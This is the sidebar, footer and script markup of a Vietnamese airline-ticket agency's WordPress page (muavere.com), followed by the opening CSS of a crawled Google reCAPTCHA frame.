<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.muavere.com' rel='external nofollow ugc' class='url'>Cao Hợp</a></span> trong <a href="https://www.muavere.com/2013/05/01/mua-ve-may-bay-bang-voucher/#comment-41175">Mua vé máy bay bằng Voucher</a></li><li class="recentcomments"><span class="comment-author-link">Phuong Lan</span> trong <a href="https://www.muavere.com/2013/05/01/mua-ve-may-bay-bang-voucher/#comment-39264">Mua vé máy bay bằng Voucher</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.muavere.com/2021/01/26/ly-do-ngung-phat-loa-thong-bao-o-san-bay-va-danh-sach-cang-hang-khong-ap-dung-fids/' rel='external nofollow ugc' class='url'>Lý do ngưng phát loa thông báo ở sân bay và danh sách cảng hàng không áp dụng FIDS</a></span> trong <a href="https://www.muavere.com/2009/05/08/cach-nhan-tin-khuyen-mai-hang-khong-tai-muavere/#comment-39217">Cách nhận tin khuyến mãi vé máy bay tại Muavere.com</a></li><li class="recentcomments"><span class="comment-author-link">Ngọc hà</span> trong <a href="https://www.muavere.com/2020/11/12/vna-pa-khuyen-mai-ngay-le-doc-than-49000/#comment-38875">Vietnam Airlines và Pacific Airlines khuyến mại ngày lễ độc thân chỉ từ 49.000 đồng</a></li><li class="recentcomments"><span class="comment-author-link">Khanh Dương</span> trong <a href="https://www.muavere.com/2016/06/01/mexico-mien-thi-thuc-nhap-canh-cho-cong-dan-viet-nam-co-visa-phu-hop/#comment-28029">Mexico miễn thị thực nhập cảnh cho công dân Việt Nam có visa phù hợp</a></li></ul></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Chuyên mục</h4>

			<ul>
					<li class="cat-item cat-item-124"><a href="https://www.muavere.com/category/ve-may-bay/cam-nang/" title="Cẩm nang đi máy bay, kinh nghiệm đi máy bay">Cẩm nang đi máy bay</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" title="Vé máy bay khuyến mại mới nhất được cập nhật liên tục tại đây (08)38952228.">Khuyến mãi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.muavere.com/category/ve-may-bay/thong-bao/" title="Thông báo về hàng không, vé máy bay.">Thông báo</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.muavere.com/category/ve-may-bay/tin/" title="Các bài bình luận về hàng không trong nước &amp; quốc tế.">Tin tức hàng không</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://www.muavere.com/category/ve-may-bay/" title="Cập nhật thông tin mới nhất về vé máy bay, hàng không">Vé máy bay</a>
</li>
			</ul>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Thẻ</h4>
<div class="tagcloud"><a href="https://www.muavere.com/tag/5-ngay-vang/" class="tag-cloud-link tag-link-1203 tag-link-position-1" style="font-size: 8.5426356589147pt;" aria-label="5 ngày vàng (7 mục)">5 ngày vàng</a>
<a href="https://www.muavere.com/tag/airasia/" class="tag-cloud-link tag-link-1162 tag-link-position-2" style="font-size: 12.124031007752pt;" aria-label="AirAsia (16 mục)">AirAsia</a>
<a href="https://www.muavere.com/tag/air-asia/" class="tag-cloud-link tag-link-585 tag-link-position-3" style="font-size: 11.581395348837pt;" aria-label="Air Asia (14 mục)">Air Asia</a>
<a href="https://www.muavere.com/tag/airasiax/" class="tag-cloud-link tag-link-1139 tag-link-position-4" style="font-size: 8pt;" aria-label="AirAsiaX (6 mục)">AirAsiaX</a>
<a href="https://www.muavere.com/tag/air-mekong/" class="tag-cloud-link tag-link-799 tag-link-position-5" style="font-size: 8pt;" aria-label="Air Mekong (6 mục)">Air Mekong</a>
<a href="https://www.muavere.com/tag/cebu-pacific-air/" class="tag-cloud-link tag-link-1031 tag-link-position-6" style="font-size: 9.6279069767442pt;" aria-label="Cebu Pacific Air (9 mục)">Cebu Pacific Air</a>
<a href="https://www.muavere.com/tag/gia-ve-may-bay-mua-he/" class="tag-cloud-link tag-link-704 tag-link-position-7" style="font-size: 8pt;" aria-label="giá vé máy bay mùa hè (6 mục)">giá vé máy bay mùa hè</a>
<a href="https://www.muavere.com/tag/jetstar/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 22pt;" aria-label="Jetstar (137 mục)">Jetstar</a>
<a href="https://www.muavere.com/tag/jetstar-pacicific/" class="tag-cloud-link tag-link-1143 tag-link-position-9" style="font-size: 10.062015503876pt;" aria-label="Jetstar Pacicific (10 mục)">Jetstar Pacicific</a>
<a href="https://www.muavere.com/tag/jetstar-pacific/" class="tag-cloud-link tag-link-1225 tag-link-position-10" style="font-size: 13.100775193798pt;" aria-label="Jetstar Pacific (20 mục)">Jetstar Pacific</a>
<a href="https://www.muavere.com/tag/khai-truong-duong-bay/" class="tag-cloud-link tag-link-897 tag-link-position-11" style="font-size: 9.6279069767442pt;" aria-label="khai trương đường bay (9 mục)">khai trương đường bay</a>
<a href="https://www.muavere.com/tag/khoanh-khac-vang/" class="tag-cloud-link tag-link-1148 tag-link-position-12" style="font-size: 10.496124031008pt;" aria-label="khoảnh khắc vàng (11 mục)">khoảnh khắc vàng</a>
<a href="https://www.muavere.com/tag/khuyen-mai-cuoi-tuan/" class="tag-cloud-link tag-link-1272 tag-link-position-13" style="font-size: 10.496124031008pt;" aria-label="khuyến mại cuối tuần (11 mục)">khuyến mại cuối tuần</a>
<a href="https://www.muavere.com/tag/khuyen-mai-khai-truong/" class="tag-cloud-link tag-link-1147 tag-link-position-14" style="font-size: 8pt;" aria-label="khuyến mại khai trương (6 mục)">khuyến mại khai trương</a>
<a href="https://www.muavere.com/tag/khuyen-mai-sinh-nhat/" class="tag-cloud-link tag-link-676 tag-link-position-15" style="font-size: 9.0852713178295pt;" aria-label="khuyến mại sinh nhật (8 mục)">khuyến mại sinh nhật</a>
<a href="https://www.muavere.com/tag/khuyen-mai-thu-sau/" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 11.255813953488pt;" aria-label="khuyến mại Thứ Sáu (13 mục)">khuyến mại Thứ Sáu</a>
<a href="https://www.muavere.com/tag/mien-phi-1-chieu/" class="tag-cloud-link tag-link-1198 tag-link-position-17" style="font-size: 9.6279069767442pt;" aria-label="miễn phí 1 chiều (9 mục)">miễn phí 1 chiều</a>
<a href="https://www.muavere.com/tag/mien-phi-chieu-ve/" class="tag-cloud-link tag-link-1197 tag-link-position-18" style="font-size: 10.821705426357pt;" aria-label="miễn phí chiều về (12 mục)">miễn phí chiều về</a>
<a href="https://www.muavere.com/tag/mua-1-tang-1/" class="tag-cloud-link tag-link-1166 tag-link-position-19" style="font-size: 9.0852713178295pt;" aria-label="mua 1 tặng 1 (8 mục)">mua 1 tặng 1</a>
<a href="https://www.muavere.com/tag/mo-duong-bay/" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 12.449612403101pt;" aria-label="mở đường bay (17 mục)">mở đường bay</a>
<a href="https://www.muavere.com/tag/thai-airasia/" class="tag-cloud-link tag-link-64 tag-link-position-21" style="font-size: 10.496124031008pt;" aria-label="Thai AirAsia (11 mục)">Thai AirAsia</a>
<a href="https://www.muavere.com/tag/tiger-air/" class="tag-cloud-link tag-link-1137 tag-link-position-22" style="font-size: 12.124031007752pt;" aria-label="Tiger Air (16 mục)">Tiger Air</a>
<a href="https://www.muavere.com/tag/tiger-airways/" class="tag-cloud-link tag-link-692 tag-link-position-23" style="font-size: 14.511627906977pt;" aria-label="Tiger Airways (27 mục)">Tiger Airways</a>
<a href="https://www.muavere.com/tag/vietjet/" class="tag-cloud-link tag-link-1303 tag-link-position-24" style="font-size: 8pt;" aria-label="Vietjet (6 mục)">Vietjet</a>
<a href="https://www.muavere.com/tag/vietjet-air/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 17.767441860465pt;" aria-label="Vietjet Air (55 mục)">Vietjet Air</a>
<a href="https://www.muavere.com/tag/vietnam-airlines/" class="tag-cloud-link tag-link-835 tag-link-position-26" style="font-size: 20.046511627907pt;" aria-label="Vietnam Airlines (91 mục)">Vietnam Airlines</a>
<a href="https://www.muavere.com/tag/ve-0-dong/" class="tag-cloud-link tag-link-1367 tag-link-position-27" style="font-size: 8pt;" aria-label="vé 0 đồng (6 mục)">vé 0 đồng</a>
<a href="https://www.muavere.com/tag/ve-99-000-dong/" class="tag-cloud-link tag-link-1247 tag-link-position-28" style="font-size: 8pt;" aria-label="vé 99.000 đồng (6 mục)">vé 99.000 đồng</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-can-tho/" class="tag-cloud-link tag-link-638 tag-link-position-29" style="font-size: 8pt;" aria-label="vé may bay đi Cần Thơ (6 mục)">vé may bay đi Cần Thơ</a>
<a href="https://www.muavere.com/tag/ve-may-bay-0-dong/" class="tag-cloud-link tag-link-1028 tag-link-position-30" style="font-size: 11.581395348837pt;" aria-label="vé máy bay 0 đồng (14 mục)">vé máy bay 0 đồng</a>
<a href="https://www.muavere.com/tag/ve-may-bay-cuoi-tuan/" class="tag-cloud-link tag-link-876 tag-link-position-31" style="font-size: 9.0852713178295pt;" aria-label="vé máy bay cuối tuần (8 mục)">vé máy bay cuối tuần</a>
<a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" class="tag-cloud-link tag-link-999 tag-link-position-32" style="font-size: 13.53488372093pt;" aria-label="vé máy bay giảm giá (22 mục)">vé máy bay giảm giá</a>
<a href="https://www.muavere.com/tag/ve-may-bay-khuyen-mai/" class="tag-cloud-link tag-link-1036 tag-link-position-33" style="font-size: 16.356589147287pt;" aria-label="vé máy bay khuyến mại (41 mục)">vé máy bay khuyến mại</a>
<a href="https://www.muavere.com/tag/ve-may-bay-mien-phi/" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 12.883720930233pt;" aria-label="vé máy bay miễn phí (19 mục)">vé máy bay miễn phí</a>
<a href="https://www.muavere.com/tag/ve-may-bay-mua-he/" class="tag-cloud-link tag-link-702 tag-link-position-35" style="font-size: 10.821705426357pt;" aria-label="vé máy bay mùa hè (12 mục)">vé máy bay mùa hè</a>
<a href="https://www.muavere.com/tag/ve-may-bay-tet/" class="tag-cloud-link tag-link-377 tag-link-position-36" style="font-size: 13.100775193798pt;" aria-label="vé máy bay tết (20 mục)">vé máy bay tết</a>
<a href="https://www.muavere.com/tag/ve-may-bay-tet-nguoc-dau/" class="tag-cloud-link tag-link-1365 tag-link-position-37" style="font-size: 8pt;" aria-label="vé máy bay tết ngược đầu (6 mục)">vé máy bay tết ngược đầu</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-bangkok/" class="tag-cloud-link tag-link-1016 tag-link-position-38" style="font-size: 10.062015503876pt;" aria-label="vé máy bay đi Bangkok (10 mục)">vé máy bay đi Bangkok</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-ha-noi/" class="tag-cloud-link tag-link-1097 tag-link-position-39" style="font-size: 8.5426356589147pt;" aria-label="vé máy bay đi Hà Nội (7 mục)">vé máy bay đi Hà Nội</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-kuala-lumpur/" class="tag-cloud-link tag-link-827 tag-link-position-40" style="font-size: 10.496124031008pt;" aria-label="vé máy bay đi Kuala Lumpur (11 mục)">vé máy bay đi Kuala Lumpur</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-nha-trang/" class="tag-cloud-link tag-link-830 tag-link-position-41" style="font-size: 8pt;" aria-label="vé máy bay đi Nha Trang (6 mục)">vé máy bay đi Nha Trang</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-singapore/" class="tag-cloud-link tag-link-974 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="vé máy bay đi Singapore (18 mục)">vé máy bay đi Singapore</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-thai-lan/" class="tag-cloud-link tag-link-861 tag-link-position-43" style="font-size: 9.6279069767442pt;" aria-label="vé máy bay đi Thai Lan (9 mục)">vé máy bay đi Thai Lan</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-vinh/" class="tag-cloud-link tag-link-1054 tag-link-position-44" style="font-size: 9.0852713178295pt;" aria-label="vé máy bay đi Vinh (8 mục)">vé máy bay đi Vinh</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-da-nang/" class="tag-cloud-link tag-link-1099 tag-link-position-45" style="font-size: 8.5426356589147pt;" aria-label="vé máy bay đi Đà Nẵng (7 mục)">vé máy bay đi Đà Nẵng</a></div>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-544543386" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">VỀ CHÚNG TÔI</h4>
			<div class="textwidget"> 
<p style="text-align: justify;"><b>Muavere.com</b> là website của Công ty TNHH Thương mại Dịch vụ Vòng Tròn Số, một <b>thương hiệu uy tín</b> về lĩnh vực vé máy bay và dịch vụ du lịch, thành lập <b>từ năm 2008</b>. Mã số doanh nghiệp/Mã số thuế: 0306106726. Muavere.com luôn mang đến giá vé máy bay tốt nhất, dịch vụ chuyên nghiệp và tận tâm nhất cho khách hàng. Qua hơn 8 năm phục vụ, Muavere.com đã chắp cánh cho hàng triệu khách hàng là doanh nghiệp, doanh nhân, du học sinh, giáo viên, thuyền viên, Việt kiều, du khách trong và ngoài nước bay với giá rẻ.</p>
<a href="http://www.muavere.com/ve-chung-toi/" rel="dofollow noopener" target="giới thiệu muavere.com, giới thiệu Công ty Vòng Tròn Số, Công ty TNHH TMDV Vòng Tròn Số" title="Công ty TNHH TMDV Vòng Tròn Số"><img src="http://www.muavere.com/wp-content/uploads/chung/officetrangchu.gif" alt="Văn phòng muavere.com, Vòng Tròn Số"> Xem thêm về doanh nghiệp</a>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="enews-ext-2" class="widget enews-widget"><div class="widget-wrap"><div class="enews enews-1-field"><h4 class="widget-title widgettitle">Đăng ký nhận tin</h4>
			<form
					id="subscribe-enews-ext-2"
					action="https://feedburner.google.com/fb/a/mailverify"
					method="post"
					name="enews-ext-2"
									target="popupwindow"
					onsubmit="window.open( 'https://feedburner.google.com/fb/a/mailverify?uri=muavere', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"
									xmlns="http://www.w3.org/1999/html">
				<input type="email" value="" id="subbox" aria-label="E-Mail" placeholder="E-Mail" name="email"
																																			required="required" />
				<input type="hidden" name="uri" value="muavere" />
				<input type="hidden" name="loc" value="vi" />
				<input type="submit" value="Đăng ký" id="subbutton" />

							</form>
		</div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Tin mới nhất</h4>

		<ul>
											<li>
					<a href="https://www.muavere.com/2026/01/16/cach-di-may-bay-an-toan-mua-dich-covid-19/">Cách đi máy bay an toàn mùa dịch Covid-19</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/co-hoi-so-huu-gia-ve-may-bay-khuyen-mai-8-3-cua-vietnam-airlines-va-bamboo-airways/">Cơ hội sở hữu giá vé máy bay khuyến mại 8/3 của Vietnam Airlines và Bamboo Airways</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/vi-sao-phap-cam-cac-chuyen-bay-noi-dia-chang-ngan/">Vì sao Pháp cấm các chuyến bay nội địa chặng ngắn?</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/ve-may-bay-tet-2022-mua-luc-nao-thi-hop-ly/">Vé máy  bay tết 2022, mua lúc nào thì hợp lý</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/05/06/vietjet-air-khuyen-mai-ve-may-bay-0-dong-mua-he/">Vietjet Air khuyến mại vé máy bay 0 đồng mùa hè</a>
											<span class="post-date">06/05/2021</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/02/20/vietnam-airlines-khuyen-mai-1-trieu-ghe-may-bay-noi-dia-dong-gia-88000-dong/">Vietnam Airlines khuyến mại 1 triệu ghế máy bay nội địa đồng giá 88.000 đồng</a>
											<span class="post-date">20/02/2021</span>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-544543362" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Bạn cần tìm kiếm?</h4>
			<div class="textwidget"><script>
  (function() {
    var cx = '016094626699320112064:mo57ninlvi4';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search></div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Kết nối với chúng tôi</h4>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/muaverefan/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-linkedin"><a href="https://vn.linkedin.com/in/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/muavere/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="text-544543360" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hướng dẫn săn vé rẻ</h4>
			<div class="textwidget"><iframe width="100%" height="auto" src="https://www.youtube.com/embed/CgIj_VHTKzE" frameborder="0" allowfullscreen></iframe></div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menubottom" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-10249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://www.muavere.com/hop-tac/" itemprop="url"><span itemprop="name">Hợp tác</span></a></li>
<li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10242"><a href="https://www.muavere.com/hop-tac/tuyen-dung/" itemprop="url"><span itemprop="name">Tuyển dụng</span></a></li>
<li id="menu-item-10247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10247"><a href="https://www.muavere.com/hop-tac/ban-quyen/" itemprop="url"><span itemprop="name">Bản quyền</span></a></li>
<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a title="Khuyến cáo hành động giả mạo muavere.com" href="https://www.muavere.com/hop-tac/muavere-viet-nam-can-than-voi-nhung-dai-ly-gia-mao-muavere-com/" itemprop="url"><span itemprop="name">Khuyến cáo</span></a></li>
<li id="menu-item-10245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10245"><a title="Bạn có thể nhượng vé máy bay tại đây" href="https://www.muavere.com/hop-tac/nhuong-lai-ve-may-bay/" itemprop="url"><span itemprop="name">Nhượng vé</span></a></li>
</ul></div></nav>	  <p>&copy; 2008 - 2016 <a href="http://www.muavere.com/">Muavere.com</a> giữ bản quyền nội dung trên website này.</p>
   <div><p><a href="http://www.muavere.com/">Công ty TNHH TMDV Vòng Tròn Số</a></p></p>
  <p>GPKD/MST: 0306106726 đăng ký lần đầu 21/10/2008, sửa đổi lần 1 ngày 14/09/2015.</p>
  <p><a title="745/224 Quang Trung, phường 12, quận Gò Vấp" href="https://www.google.com/maps/place/C%C3%B4ng+ty+TNHH+TMDV+V%C3%B2ng+Tr%C3%B2n+S%E1%BB%91/@10.834763,106.643701,15z/data=!4m5!3m4!1s0x0:0xb9b06d252da44ea0!8m2!3d10.834763!4d106.643701" target="_blank">745/224 Quang Trung, phường 12, quận Gò Vấp, Tp. Hồ Chí Minh</a></p>
<p>Điện thoại: (028)3895.2228. Fax: (028)3895.2226. Hotline: 0937.416.636, 096.999.1133, 0915.93.2020. Email: booking@muavere.com. <a href="http://www.muavere.com/lien-he/" target="_parent">Liên hệ</a>. <a class="top" href="#"><img src="http://www.muavere.com/wp-content/uploads/chung/back-to-top-BIG.jpg" alt="về đầu trang" align="right"></a></p>
<p>Dai ly ve may bay Go Vap, Phong ve may bay Go Vap, Dai ly ve may bay duong Quang Trung, phong ban ve duong Quang Trung Go Vap, phong ve may bay Ho Chi Minh, dai ly ve may bay HCM</p>
	</div></footer></div><script src="https://sp.zalo.me/plugins/sdk.js"></script>    <script>
        jQuery(function($) {
            $('a.top').click(function() {
                $('html, body').animate({scrollTop:0}, 'slow');
            return false;
            });
        });
    </script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 200,slideshowSpeed: 3000    });  });</script><style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style>            <script type="text/javascript">
            var sub = document.getElementById('submit');
            document.getElementById('recaptcha-submit-btn-area').appendChild (sub);
            document.getElementById('submit').tabIndex = 6;
            if ( typeof _recaptcha_wordpress_savedcomment != 'undefined') {
                document.getElementById('comment').value = 
                    _recaptcha_wordpress_savedcomment;
            }
            </script><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.muavere.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://www.muavere.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996577' id='akismet-frontend-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcW4NgSAAAAAHzSRRm6EvRqMaUVLP1k1UfDlTgJ&co=aHR0cHM6Ly93d3cubXVhdmVyZS5jb206NDQz&hl=vi&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=standard&size=normal&anchor-ms=20000&execute-ms=30000&cb=ve07w85ohibk
body_size: 49458
content:
<!DOCTYPE HTML><html dir="ltr" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
